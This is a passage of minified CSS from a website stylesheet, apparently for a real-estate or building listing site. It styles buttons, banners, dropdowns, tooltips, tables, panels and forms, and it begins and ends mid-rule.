.button__text{border:none!important}.button--filter{font-size:1rem}.button--filter .button__svgi{width:2.08333em;height:2rem;fill:#305be4}.button--filter.is-active .button__svgi{fill:#80868e}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--white:hover{color:hsla(0,0%,100%,.75)}.button--white:hover .button__svgi{opacity:.75}.button--white:active{color:hsla(0,0%,100%,.5)}.button--white:active .button__svgi{opacity:.5}.button--accent-no-shadow{-webkit-box-shadow:none!important;box-shadow:none!important}.button--with-badge{width:100%;padding:1rem 1.25rem;border:1px solid #fff;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#48494a;font-size:14px;font-weight:400;overflow:hidden}.button--with-badge .button__content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.button--with-badge .button__text{max-width:calc(100% - 45px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;z-index:2}.button--with-badge:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);border-color:#e7f0ff}.button--with-badge:hover .button__badge:after{-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(14)}.button--with-badge:active{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.25);border-color:#e7f0ff}.button--with-badge:active .button__badge:after{background-color:transparent;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1)}.button--call{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;background-color:#305be4;padding:10px;-webkit-transition:background-color .3s,border-color .3s;transition:background-color .3s,border-color .3s;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--call-rough{border-radius:.375rem}.button--call span{font-size:14px;line-height:1;color:#fff}.button--call .contact-me__icon-container{margin-right:15px;width:20px;height:20px;position:relative;top:unset;left:unset;right:unset;-webkit-transform:none;transform:none}.button--call svg{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:16px;height:16px;fill:#305be4;-webkit-transition:fill .3s;transition:fill .3s}.button--visit-site{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:20px;border:1px solid #305be4;padding:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.button--visit-site span{margin-left:15px;font-size:14px;line-height:1;color:#305be4}.button--visit-site svg{display:block;width:20px;height:20px;fill:#305be4}.button--promotion-inline-button{color:#48494a;white-space:nowrap;cursor:pointer;text-decoration:none;font-weight:500;display:inline-block;border:1px solid #f0f0f4;border-radius:3px;padding:10px 14px;font-size:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s}.button--promotion-inline-button:hover{color:#fff;background-color:#ffd200;border-color:#ffd200}.button--promotion-inline-button:active{color:#fff;background-color:#e4bc00;border-color:#e4bc00}.button--partner-info{color:#48494a;font-weight:700}.button--partner-info a{color:inherit;font-weight:inherit;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.button--partner-info a:hover{color:#305be4}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--accent:hover{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);box-shadow:0 13px 22.08px 1.92px rgba(27,67,192,.45);background-color:#1d43bd}.button--accent:active{-webkit-box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);box-shadow:0 13px 22.08px 1.92px rgba(12,38,123,.45);background-color:#17369b}.button--fb{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);box-shadow:0 13px 22.08px 1.92px rgba(63,83,160,.45);background-color:#3f53a0;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--fb .button__svgi{fill:#fff}.button--fb:hover{background-color:#2f4289}.button--fb:active{background-color:#213375}.button--gplus{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);box-shadow:0 13px 22.08px 1.92px rgba(214,76,60,.45);background-color:#d64c3c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--gplus .button__svgi{fill:#fff}.button--gplus:hover{background-color:#b63e30}.button--gplus:active{background-color:#9e372b}.button--vk{padding:8px 20px;border-radius:3px;background-color:#45668e;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vk .button__svgi{fill:#fff}.button--vk:hover{background-color:#3d5a7d}.button--vk:active{background-color:#344d6c}.button--tw{padding:8px 20px;border-radius:3px;background-color:#1da1f2;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tw .button__svgi{fill:#fff}.button--tw:hover{background-color:#0d95e8}.button--tw:active{background-color:#0c85d0}.button--inst{padding:8px 20px;border-radius:3px;background-color:#405de6;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--inst .button__svgi{fill:#fff}.button--inst:hover{background-color:#294ae3}.button--inst:active{background-color:#1c3dd7}.button--pin{padding:8px 20px;border-radius:3px;background-color:#bd081c;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--pin .button__svgi{fill:#fff}.button--pin:hover{background-color:#a50718}.button--pin:active{background-color:#8c0615}.button--vb{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--vb .button__svgi{fill:#fff}.button--tg{padding:8px 20px;border-radius:3px;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--tg .button__svgi{fill:#fff}.button--check-price{text-decoration:none;padding:10px 15px 10px 35px;font-size:14px;text-transform:uppercase;font-weight:700;color:#48494a;position:relative;border-radius:2px;-webkit-transition:background-color .3s;transition:background-color .3s}.button--check-price svg{position:absolute;left:10px;top:calc(50% - 7.5px);fill:#48494a}.button--check-price-dark,.button--check-price:hover{background-color:#f0f0f0}.button--check-price-dark:hover{background-color:rgba(0,0,0,.25)}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--favorites.pending .button__svgi svg{stroke-dashoffset:20;-webkit-animation:request-pending 2.5s infinite ease-in-out;animation:request-pending 2.5s infinite ease-in-out}.button--no-shadow{-webkit-box-shadow:none;box-shadow:none}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.button--sm{padding:6px 12px;font-size:13px}.button--md{padding:.875rem 1.5rem;font-size:.875rem}.button--huge .button__text{font-size:1.25rem;line-height:1.14286em;font-weight:700;color:#48494a;text-transform:none}.button--huge .button__subtext{font-size:1rem;line-height:1.125em;color:#48494a}.button--with-subtext .button__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:9.375rem}.button--wishlist{position:relative;min-width:40px;min-height:40px;padding:0;border-radius:50%;border:1px solid #f0f0f4}.button--wishlist svg{position:absolute;width:20px;height:20px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);fill:none;stroke:#ffd200;-webkit-transition:fill .3s;transition:fill .3s}.button--wishlist.is-active svg,.button--wishlist:hover svg{fill:#ffd200}.button--wrap{white-space:normal!important}.hide_btn{display:none!important}@-webkit-keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}@keyframes request-pending{0%{stroke-dasharray:0}to{stroke-dasharray:80}}.banner{margin-bottom:.625rem;border-radius:.625rem;display:grid;padding:.9375rem;gap:.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner--header{grid-template-columns:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;padding:.625rem .9375rem}.banner--header,.banner__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.banner__content{max-width:95%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner__content-icon{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:.625rem}.banner--color-yellow{background-color:#ffde5a}.banner__logo-wrapper{width:3.75rem}.banner__logo{position:relative;width:100%;padding-bottom:100%}.banner__logo img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.banner__text{font-size:.875rem;line-height:1.5;font-weight:500;color:#fff}.banner__text--dark{padding:0 .5rem;color:#48494a;text-align:center}.banner__text p{margin:0;padding:0}.banner__phone{display:none;font-size:1.875rem;line-height:1.5;font-weight:700;color:#fff}.banner__button{display:block;font-size:.75rem;padding:.625rem 1.25rem;text-align:center;text-decoration:none;border-radius:.3125rem;cursor:pointer;color:#000;-webkit-transition:background-color .3s;transition:background-color .3s}.banner__button--call{background-color:#ffde5a}.banner__button--call:hover{background-color:#ffd427}.banner__button--call:active{background-color:#f3c200}.banner__button--request{background-color:#ededed}.banner__button--request:hover{background-color:#d4d4d4}.banner__button--request:active{background-color:#bababa}.banner__button--help{background-color:#1d43bd;color:#fff}.banner__button--help:hover{background-color:#17369b}.banner__button--help:active{background-color:#305be4}.banner__button+.banner__button{margin-top:.5rem}.banner .banner__text{font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.dropdown__body[data-scroller]{min-width:65px;min-height:65px;max-height:300px}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;text-transform:uppercase;-webkit-transition:color .2s ease;transition:color .2s ease}.dropdown__link:hover{color:rgba(62,69,83,.7)}.dropdown__link:active{color:rgba(62,69,83,.5)}.dropdown.is-open .dropdown__heading,.dropdown:not([data-toggle]):hover .dropdown__heading{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.dropdown.is-open .dropdown__icon,.dropdown:not([data-toggle]):hover .dropdown__icon{-webkit-transform:scale(-1);transform:scale(-1)}.dropdown.is-open .dropdown__body,.dropdown:not([data-toggle]):hover .dropdown__body{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title{text-transform:uppercase}.dropdown--currencies .dropdown__link{cursor:pointer}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-image:url(static/pic/carret-down.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) 50%;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s ease;transition:-webkit-box-shadow .3s ease;transition:box-shadow .3s ease;transition:box-shadow .3s ease,-webkit-box-shadow .3s ease}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0);-webkit-transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,-webkit-transform,-webkit-box-shadow;transition-property:opacity,transform,box-shadow;transition-property:opacity,transform,box-shadow,-webkit-transform,-webkit-box-shadow;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.select-box__item .control{margin:0;padding:.4375rem .9375rem}.select-box__item .control .control__field:checked~.control__text{font-weight:700}.select-box__item .control--radio .control__icon{display:none!important}.select-box__item .control--radio .control__text{padding-left:0!important}.select-box__item:hover{background-color:#f9f9f9}.select-box__item.is-bold .control__text{font-weight:700}.select-box__item.is-disabled.is-active{opacity:1}.select-box__item.is-disabled.is-active [disabled]+.control__icon+.control__text,.select-box__item.is-disabled.is-active [disabled]+.control__text{opacity:.5}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.select-box__link:hover{color:rgba(62,69,83,.7);text-decoration:none}.select-box__link:active{color:rgba(62,69,83,.5);text-decoration:none}.select-box.is-open .select-box__content,.select-box:not([data-toggle]):hover .select-box__content{overflow:auto;opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.select-box--scroll-to-element .select-box__checked{color:#a2a2a2}.tooltip{position:absolute;z-index:7;display:block;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-transition:opacity .3s ease,margin .25s ease;transition:opacity .3s ease,margin .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ie .tooltip{-webkit-box-shadow:0 1px 6.23px rgba(23,24,25,.15);box-shadow:0 1px 6.23px rgba(23,24,25,.15)}.tooltip:after{content:"";position:absolute;z-index:1;width:0;height:0;display:block;border:6px solid transparent}.tooltip--top{bottom:calc(100% + 12px);margin-bottom:4px}.tooltip--top,.tooltip--top:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--top:after{top:100%;border-top-color:inherit}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--left{right:calc(100% + 12px);margin-right:4px}.tooltip--left,.tooltip--left:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--left:after{left:100%;border-left-color:inherit}.tooltip--right{left:calc(100% + 12px);margin-left:4px}.tooltip--right,.tooltip--right:after{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tooltip--right:after{right:100%;border-right-color:inherit}.tooltip--black{background-color:#000;border-color:#000;color:#fff}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--dark{background-color:#333;border-color:#333;color:#ccc}.tooltip--light{background-color:#ccc;border-color:#ccc;color:#333}.tooltip--brand{background-color:#ffd200;border-color:#ffd200;color:#48494a}.tooltip--sm{min-width:128px;width:85%;max-width:298px;padding:6px 10px;font-size:12px}.tooltip--def{min-width:150px;width:100%;max-width:350px;padding:10px 12px;font-size:16px}.tooltip--lg{min-width:174px;width:115%;max-width:404px;padding:14px 16px;font-size:20px}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.has-tooltip.is-open .tooltip,.has-tooltip:not([data-toggle]):hover .tooltip{margin:0;opacity:1;pointer-events:auto;visibility:visible}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{margin:0 -9px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.confirm{display:block;width:100%;padding:1.5rem}.confirm__heading{display:block;margin-bottom:1.375rem}.confirm__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-align:center;text-transform:uppercase}.confirm__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.confirm--building-card{max-width:calc(100% - 1.875rem);margin:0;background-color:#fff;-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.1s;transition-delay:.1s}.confirm-is-open .confirm--building-card{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.badge{position:relative;display:inline-block;vertical-align:middle;width:30px;color:#48494a;font-size:11px;font-weight:700}.badge__text{position:relative;z-index:2}.badge--info:after{content:"";position:absolute;top:50%;left:50%;z-index:1;-webkit-transform:translateX(-50%) translateY(-50%) translateZ(0);transform:translateX(-50%) translateY(-50%) translateZ(0);display:block;width:26px;height:26px;border-radius:50%;background-color:#e7f0ff;-webkit-transform-origin:center;transform-origin:center;-webkit-transition-property:background-color,-webkit-transform;transition-property:background-color,-webkit-transform;transition-property:transform,background-color;transition-property:transform,background-color,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.banner-review{text-decoration:none;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:1.5rem}.banner-review__text{font-size:.875rem}.banner-review__avatar{background-color:#e77e23;border-radius:.3125rem;font-size:1rem;font-weight:500;color:#fff;line-height:2rem;width:2rem;height:2rem;text-align:center}.banner-review__name{font-size:.75rem;font-weight:700;color:#000}.banner-review__link{font-size:.9375rem}.banner-review--vw{padding:6vw 6vw 2vw}.banner-review--vw .banner-review__text{font-size:4.666vw;line-height:1.3}.banner-review--vw .banner-review__avatar{font-size:4vw;line-height:8vw;width:8vw;height:8vw;border-radius:1.666vw;margin-right:1.25vw}.banner-review--vw .banner-review__name{font-size:4.5vw;font-family:Tahoma,sans-serif;color:#80868e}.banner-review--vw .banner-review__stars-grid{margin-top:3.75vw}.label{position:relative;display:block;padding:6px 10px;text-decoration:none;cursor:default}.label__text{display:block;color:#48494a;font-size:10px;font-weight:700;text-align:center;text-transform:uppercase}.label--building-card{max-width:170px;background-color:#ffc600}.label--building-card:after{content:"";position:absolute;top:100%;left:0;z-index:1;display:block;width:0;height:0;border-width:3px;border-style:solid;border-color:#ffc600 transparent transparent #ffc600}.label--news-card,.label--news-view-cover{padding:6px 1rem;border-radius:3px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;text-decoration:none}.label--news-card .label__text,.label--news-view-cover .label__text{color:#595b60;font-size:11px}.label--news-card[href]:hover .label__text,.label--news-view-cover[href]:hover .label__text{color:rgba(89,91,96,.75)}.label--news-card[href]:active .label__text,.label--news-view-cover[href]:active .label__text{color:rgba(89,91,96,.5)}.label:hover{text-decoration:none}.table{max-width:100%;border-collapse:collapse;border-spacing:0}.panel .table,.table{width:100%}.table tr:nth-child(2n){background-color:#fafafa}.table td,.table th{height:40px;padding:.5rem 0 .5rem 1.125rem}.panel .table td,.panel .table th{padding:.5rem 0 .5rem .75rem}.table td:first-child,.table th:first-child{width:145px}.panel .table td:first-child,.panel .table th:first-child{width:11.875rem}.table td .svgi,.table th .svgi{width:24px;margin-right:4px}.table td .svgi:not(.svgi--metro),.table th .svgi:not(.svgi--metro){fill:#80868e}.table td strong,.table th,.table th strong{font-weight:700}.table th{color:#48494a;font-size:18px}.table td{color:#48494a;font-size:16px;font-weight:400}.table td:first-child{color:#80868e}.table a{text-decoration-skip-ink:none}.table-responsive{min-height:.01%;overflow-x:auto}.table-responsive td,.table-responsive th{white-space:nowrap}.panel{display:block;margin-bottom:1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);position:relative}.panel__section{display:block;padding:1.125rem 1.125rem .875rem;border-bottom:1px solid #efefef}.panel__link .panel{margin-bottom:.625rem}.panel__title{padding:1.125rem 1.125rem .875rem}.panel__close{background-color:transparent;border:none;outline:none;cursor:pointer;padding:0;position:absolute;right:5px;top:5px}.panel__close svg{width:15px;height:15px;fill:#80868e;-webkit-transition:fill .2s;transition:fill .2s}.panel__close:hover svg{fill:#48494a}.flex-fix__cell{width:100%}.flex-fix--building-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--building-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--building-cards .flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--news-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.flex-fix--news-cards .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}._less-than-four-cards-per-row .flex-fix--news-cards .flex-fix__cell{-ms-flex-preferred-size:360px;flex-basis:360px}.flex-fix--leading-builder .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:205px;flex-basis:205px;max-width:140px;margin:0 auto}.flex-fix--leading-builder .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.flex-fix--buildings-by-regions .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:205px;flex-basis:205px;max-width:400px;margin:0 auto}.flex-fix--buildings-by-regions .flex-fix__cell--last{padding-top:0!important;padding-bottom:0!important}.finishing-item{cursor:pointer;display:block;text-decoration:none}.finishing-item:hover .finishing-item__image{-webkit-transform:scale(1.1);transform:scale(1.1)}.finishing-item:hover .finishing-item__title{color:#305be4}.finishing-item:hover .finishing-item__link{border-color:transparent}.finishing-item__image-container{border-radius:4px;display:block;position:relative;padding-top:61.97%;width:100%;margin-bottom:1.25rem;overflow:hidden}.finishing-item__title{display:block;font-size:16px;font-weight:500;color:#000;margin-bottom:.625rem;-webkit-transition:color .3s;transition:color .3s}.finishing-item__link{font-size:14px;display:inline-block;color:rgba(19,52,127,.7);border-bottom:1px solid rgba(19,52,127,.5);-webkit-transition:border-color .3s;transition:border-color .3s}.finishing-item__image{position:absolute!important;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.payment-item{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;border-radius:4px;padding:1.25rem .9375rem;-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.17);box-shadow:0 0 9px 0 rgba(0,0,0,.17);text-decoration:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s;min-height:70px}.payment-item:hover{-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4);box-shadow:0 0 9px 0 rgba(0,0,0,.4)}.payment-item--green{background-color:#cfebd0}.payment-item--blue{background-color:#d6defa}.payment-item--yellow{background-color:#fff1b0}.payment-item__title{font-weight:500;color:#000;font-size:1rem}.payment-item__text{color:#80868e;font-size:1rem}.payment-item__image{max-width:100%;max-height:100%}.payment-item__link{position:relative;font-size:1rem;color:#305be4;font-weight:500;line-height:1}.payment-item__link:before{content:"";display:block;position:absolute;right:0;top:50%;width:.5rem;height:.5rem;-webkit-transform-origin:center;transform-origin:center;border-top:2.5px solid #305be4;border-right:2.5px solid #305be4;-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.form{position:relative;display:block}.form__heading{display:block;margin-bottom:1.875rem}.form__title{margin-bottom:.9375rem;font-size:1.875rem;font-weight:500}.form__desc,.form__title{display:block;color:#48494a}.form__desc{font-size:14px;font-weight:400}.form__footer{display:block;margin-top:1.875rem}.form--subscribe{position:-webkit-sticky;position:sticky;top:20px;z-index:1;max-width:325px;margin:0 auto}.form--subscribe .form__desc{max-width:240px}.form--contact{max-width:930px;margin:0 auto;padding:1.5625rem 1.875rem;background-color:#fafafa}.form--contact .form__desc,.form--contact .form__title{text-align:center}.form--contact .form__desc{max-width:560px;margin:0 auto}.form--filter .control{width:100%}.form--filter .control__field{padding:.625rem .9375rem;color:#a2a2a2;font-size:12px}.form--filter .control--checkbox .control__text,.form--filter .control--radio .control__text{font-size:12px}.form--filter .select-box__checked{color:#a2a2a2;font-size:12px}.form--build-progress-sort{display:block;width:100%;margin-bottom:2.1875rem}.form--build-progress-sort .button--brand{padding:.9375rem 2.75rem}.form--build-progress-sort .select-box__checked{color:#a2a2a2}.form--authorization .button--brand,.form--registration .button--brand{padding:1.25rem 2rem}.control{position:relative}.control label.has-error{display:none!important;padding:.625rem 0;color:#dd6540;font-size:11px;text-align:right;cursor:pointer}.control__label{display:inline-block;margin-bottom:10px;cursor:pointer}.control__field,.control__label{color:#48494a;font-size:14px;font-weight:400}.control__field{display:block;width:100%;min-width:0;height:45px;padding:.625rem 1.25rem;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);line-height:1.15;outline:none;-webkit-transition-property:border-color,-webkit-box-shadow;transition-property:border-color,-webkit-box-shadow;transition-property:border-color,box-shadow;transition-property:border-color,box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ie11 